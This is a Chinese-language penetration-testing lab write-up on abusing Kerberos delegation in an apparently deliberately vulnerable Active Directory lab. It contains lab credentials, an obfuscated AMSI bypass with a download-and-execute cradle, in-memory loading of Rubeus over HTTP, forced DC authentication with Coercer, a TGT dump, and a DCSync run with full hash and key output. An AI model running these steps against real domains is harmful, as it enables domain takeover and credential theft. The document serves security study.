
非约束委派 概念 可以模拟用户访问网络上的任何服务
条件:
流程
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 Client → KDC (AS-REQ) Client (TGT)Client → KDC (TGS-REQ, service =HTTP/web) Client (TGS) KDC会检查服务账户,若TRUSTED_FOR_DELEGATION = TRUE ,则会给TGS标记FORWARDABLEClient → Service (AP-REQ: TGS + Authenticator) Client 的 TGT 一并缓存进 Service 的会话
只要能dump内存里的TGT,就能导入使用
利用 Bloodhound
1 MATCH (c {unconstraineddelegation: true }) return c
寻找除DC外的非约束委派
1 MATCH (c1:Computer)-[:MemberOf*1. .]->(g:Group ) WHERE g.objectid ENDS WITH '-516' WITH COLLECT(c1.name) AS domainControllers MATCH (c2 {unconstraineddelegation:true }) WHERE NOT c2.name IN domainControllers RETURN c2

使用非约束委派,最好是通过RDP登录主机后使用Rubeus
1 xfreerdp3 /d:north.sevenkingdoms.local /u:eddard.stark /p:'FightP3aceAndHonor!' /v:192.168.56.11 /cert-ignore
1 xfreerdp3 /d:north.sevenkingdoms.local /u:catelyn.stark /pth:cba36eccfd9d949c73bc73715364aff5 /v:192.168.56.11
绕过amsi 1 2 $x =[Ref].Assembly.GetType ('System.Management.Automation.Am' +'siUt' +'ils' );$y =$x .GetField ('am' +'siCon' +'text' ,[Reflection.BindingFlags]'NonPublic,Static' );$z =$y .GetValue ($null );[Runtime.InteropServices.Marshal]::WriteInt32 ($z ,0x41424344 )new -object system.net.webclient).downloadstring ('http://192.168.56.107:80/amsi_rmouse.txt' )|IEX
执行 Rubeus 需要administrator的powershell
1 2 $data = (New -Object System .Net .WebClient ).DownloadData ('http ://192.168.56.1:80/Rubeus .exe' )System .Reflection .Assembly ]::Load ($data );
查看票据 1 [Rubeus.Program] ::MainString ("triage" );
票据分类

TGT
1 krbtgt/NORTH.SEVENKINGDOMS.LOCAL
获取其他服务票据的”主票据”
TGS
1 2 3 ldap/winterfell.north .sevenkingdoms .local .north .sevenkingdoms .local .north .sevenkingdoms .local/sevenkingdoms.local
访问特定服务
强制 DC 向 Winterfell 认证 1 coercer coerce --username arya.stark --domain north.sevenkingdoms .local --password Needle --target-ip kingslanding.sevenkingdoms .local --listener winterfell
Coercer 原理 :
利用 Windows RPC 协议漏洞
強制目标(KINGSLANDING)向攻击者控制的机器(WINTERFELL)发起认证
类似PetitPotam、PrinterBug

dump DC 的 TGT 1 [Rubeus.Program]::MainString ("dump /user:kingslanding$ /service:krbtgt /nowrap" )
保存票据 将base64部分复制,存入kali
1 2 3 cat > kingslanding.b64 << 'EOF'
转换格式并导入
1 2 3 4 cat kingslanding.b64 | base64 -d > kingslanding.kirbiexport KRB5CCNAME =kingslanding.ccache
Dsync 1 impacket-secretsdump -k -no-pass SEVENKINGDOMS.LOCAL /'KINGSLANDING$' @KINGSLANDING
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 [*] Dumping Domain Credentials (domain\uid: rid: lmhash: nthash)Using the DRSUAPI method to get NTDS .DIT secretsAdministrator : 500 :aad3b435b51404eeaad3b435b51404ee :c66d72021a2d4744409969a581a1705e : : :Guest : 501 :aad3b435b51404eeaad3b435b51404ee : 31d6cfe0d16ae931b73c59d7e0c089c0:::krbtgt: 502 :aad3b435b51404eeaad3b435b51404ee : 816110e00d77ac448e607e8b357f25d4:::vagrant: 1000 :aad3b435b51404eeaad3b435b51404ee :e02bc503339d51f71d913c245d35b50b : : :lannister: 1112 :aad3b435b51404eeaad3b435b51404ee :af52e9ec3471788111a6308abff2e9b7 : : :lannister: 1113 :aad3b435b51404eeaad3b435b51404ee : 12e3795b7dedb3bb741f2e2869616080:::lannister: 1114 :aad3b435b51404eeaad3b435b51404ee :c247f62516b53893c7addcf8c349954b : : :lannister: 1115 :aad3b435b51404eeaad3b435b51404ee :b3b3717f7d51b37fb325f7e7d048e998 : : :baratheon: 1116 :aad3b435b51404eeaad3b435b51404ee : 9029cf007326107eb1c519c84ea60dbe:::baratheon: 1117 :aad3b435b51404eeaad3b435b51404ee : 3b60abbc25770511334b3829866b08f1:::baratheon: 1118 :aad3b435b51404eeaad3b435b51404ee : 1e9ed4fc99088768eed631acfcd49bce:::baratheon: 1119 :aad3b435b51404eeaad3b435b51404ee :d75b9fdf23c0d9a6549cff9ed6e489cd : : :baelish: 1120 :aad3b435b51404eeaad3b435b51404ee : 6c439acfa121a821552568b086c8d210:::varys: 1121 :aad3b435b51404eeaad3b435b51404ee : 52ff2a79823d81d6a3f4f8261d7acc59:::pycelle: 1122 :aad3b435b51404eeaad3b435b51404ee : 9a2a96fa3ba6564e755e8d455c007952:::KINGSLANDING $: 1001 :aad3b435b51404eeaad3b435b51404ee :a769f7673b4e9d908188b112772b5b6b : : :NORTH $: 1104 :aad3b435b51404eeaad3b435b51404ee : 87104736ec563809ab3a7193245ae9c4:::Kerberos keys grabbedAdministrator :aes256-cts-hmac-sha1- 96 :bdb1a615bc9d82d2ab21f09f11baaef4bc66c48efdd56424e1206e581e4dd827 Administrator :aes128-cts-hmac-sha1- 96 : 0c72a36a70f696fbee13a25fd3412d43Administrator :des-cbc-md5 : 7f2cd0836164e592krbtgt: aes256-cts-hmac-sha1-96 : 6ccfd4b20a0369f7dc268cc82385cde2762244e2e8f79bdbcfd06471c54b5e32krbtgt: aes128-cts-hmac-sha1-96 : 81f0d44de390c58aecd0276146069e2akrbtgt: des-cbc-md5: 6da270b04c5123c4vagrant: aes256-cts-hmac-sha1-96 :aa97635c942315178db04791ffa240411c36963b5a5e775e785c6bd21dd11c24 vagrant: aes128-cts-hmac-sha1-96 : 0d7c6160ffb016857b9af96c44110ab1vagrant: des-cbc-md5: 16dc9e8ad3dfc47flannister: aes256-cts-hmac-sha1-96 : 6d700f4ade8a38d18bdd4f149aab963dfd0dce88a66240abdbdcb9044677fb80lannister: aes128-cts-hmac-sha1-96 :e813c0778e005572a1bef0c1a5337b76 lannister: des-cbc-md5: 8f2594dada98862alannister: aes256-cts-hmac-sha1-96 : 1ed5f614b71e193bba93dc07e14c1c445a27ff1a6b0f265e98b45b10f6940ba7lannister: aes128-cts-hmac-sha1-96 :d7befe9d0dbb7a6d925156d5642ba57f lannister: des-cbc-md5: ec51389dd6b67076lannister: aes256-cts-hmac-sha1-96 : 0cbbc101644c0d73d9155b71172c811d41a3a640fea655b1fd6d6a22fd53ca59lannister: aes128-cts-hmac-sha1-96 : 9c22476a9d1c88b472a7567a4380e502lannister: des-cbc-md5: 10c7a8a2b3643468lannister: aes256-cts-hmac-sha1-96 :ee2568536d09581b7b5e30b707e58d27e2cf5ee7acfc90dce4de852e44c5633c lannister: aes128-cts-hmac-sha1-96 : 9b7f0a412e6219a1b48b8fb12ff2d499lannister: des-cbc-md5: 013d7091a470c719baratheon: aes256-cts-hmac-sha1-96 : 6b5468ea3a7f5cac5e2f580ba6ab975ce452833e9215fa002ea8405f88e5294dbaratheon: aes128-cts-hmac-sha1-96 : 4f12248736038b239853bcf1d4abad94baratheon: des-cbc-md5: 49762afd1f38abf1baratheon: aes256-cts-hmac-sha1-96 :a008819500909ab61b76564b0d81cf4f7cb1bd7f213206e25df681f92792aa8c baratheon: aes128-cts-hmac-sha1-96 : 504c606625e04cd3b61107b8a29fdd4dbaratheon: des-cbc-md5: fbc262e5efa1160ebaratheon: aes256-cts-hmac-sha1-96 : 9a71ce0dcb412d20641d5075513644255f08b2a9767b5e79f487e5103cc55385baratheon: aes128-cts-hmac-sha1-96 :ed5fe1af8432bcc33921aa1ac4d8c071 baratheon: des-cbc-md5: 519b98239223cb07baratheon: aes256-cts-hmac-sha1-96 : 01c636e600ae2cfb05695b13ff1e906662941de94323233580f369f16e2b295abaratheon: aes128-cts-hmac-sha1-96 :c6224aebad6b49e083bc70d99f02f612 baratheon: des-cbc-md5: 370d626ea886aefebaelish: aes256-cts-hmac-sha1-96 : 6e0ef6e1793e4ac90dc1afa073ddfd46fc117308d0f0b4cae68dd370cf7439c3baelish: aes128-cts-hmac-sha1-96 : 6fcbd3ff8b3111772644a8d0912ac744baelish: des-cbc-md5: 73a867cbe910a78avarys: aes256-cts-hmac-sha1-96 : 50ab31c625a3544d17d0dd20ae6f3d1c195c846faca9ce187073fd886d2d8206varys: aes128-cts-hmac-sha1-96 :a4607553a99e2ff4fa1bcb98b0020661 varys: des-cbc-md5: 349173d05e6d9bc1pycelle: aes256-cts-hmac-sha1-96 : 25370ba431b262bdf7ca279e88d824cd59b4ce280bbef537a96fe51c8d790042pycelle: aes128-cts-hmac-sha1-96 : 7d375f265062643302a4827719ea541dpycelle: des-cbc-md5: 89379167f87f0b5bKINGSLANDING $: aes256-cts-hmac-sha1-96 :d7914141ca59bb790bd60c0c48711b497f53fe946b517fbc6ff95c1b5fc86040 KINGSLANDING $: aes128-cts-hmac-sha1-96 : 44976bc026b6a414dce37d59c6bdbabaKINGSLANDING $: des-cbc-md5: 7fb5a7499858f76dNORTH $: aes256-cts-hmac-sha1-96 :f1e8887d71ccd2a1084941e2ba61f13b5b682e946aca9a60e8690dead8d45250 NORTH $: aes128-cts-hmac-sha1-96 : 83d2fcc1ffe3b738391b301daef5a263NORTH $: des-cbc-md5: cd2a9ba77af15be6Cleaning up...
攻击流程总结 1 2 3 4 5 6 7 8 9 10 11 12 13 控制设置无约束委派的机器(WINTERFELL)
约束委派 KDC 不会 把 TGS 标记为 fully forwardable
Client 的 TGT 不会 被缓存进 Service 会话
Service 永远看不到 TGT
概念 只能访问指定的服务列表
服务账户不会拿到用户的tgt

在 服务A 的账户上设置一个属性(msDS-AllowedToDelegateTo),信任服务A ,允许它代表用户去访问服务B 和服务C
条件
Service A 被配置为“受限委托”
1 2 3 4 5 6 7 8 Service A 对象msDS -AllowedToDelegateTo SPN (ResourceB )" │ 1. CIFS服务在FILESERVER上 │ 2. MSSQL服务在SQLSERVER的1433端口 │ 仅此而已!不能访问其他服务。
用户允许被委托
S4U2Self
允许服务在“没有用户凭据”的情况下,请求一个“用户 → 本服务”的 TGS
S4U2Proxy
允许服务使用一个已有的“用户 → 本服务”的 TGS,代表该用户,请求“用户 → 其他服务”的 TGS
protocol transition protocol transition 允许一个服务在不使用 Kerberos 认证 的情况下接收用户请求,然后将该请求转换为 Kerberos 票据,并代表该用户访问其他服务。
有protocol transition
1 2 3 4 攻击流程:1. 执行 S4U2Self:服务为自己请求用户访问自己的票据2. 执行 S4U2Proxy:用这个票据请求访问目标服务3. 获得目标服务的TGS
无protocol transition
1 2 3 4 攻击流程:1. ❌ 不能执行 S4U2Self(因为无协议转换)2. 需要先通过其他方式获得用户票据3. 然后执行 S4U2Proxy:转发这个票据到目标服务
流程 用户认证到Service A 1 2 3 4 5 用户Alice → DC : KRB_TGS_REQ (service =HTTP /WEBSERVER )DC → 用户Alice : KRB_TGS_REP (TGS_for_WEBSERVER )Alice → WEBSERVER : KRB_AP_REQ (TGS + Authenticator )WEBSERVER 验证成功,但不会获得Alice 的TGT !(前一步 AS -REQ /REP 已完成)
S4U2Self 1 2 3 4 5 6 7 8 9 10 11 12 WEBSERVER → DC : KRB_TGS_REQ - service = HTTP/WEBSERVER - cname = Alice - PA-FOR-USER (S4U2Self) WEBSERVER请求一张alice访问自己的tgs(forwardable) dc会检查 :
S4U2Proxy
1 WEBSERVER带着alice访问自己的票据区申请其他服务的tgs
SPN SPN 部分在请求中并未加密,可以使用以下选项将其更改为想要的格式:
在 rubeus 上:/altservice

利用 Bloodhound查找
1 MATCH p= (u)- [:AllowedToDelegate]- > (c) RETURN p
impacket
1 impacket-findDelegation NORTH.SEVENKINGDOMS.LOCAL /arya.stark:Needle -target -domain north.sevenkingdoms.local
有转换协议
要利用转换协议的约束委派,首先向 TGT 请求用户,然后执行 S4U2Self,接着执行 S4U2Proxy,以模拟目标 SPN 上的管理员用户。
Windows(Rubeus)
1 2 3 4 5
Linux(Impacket)
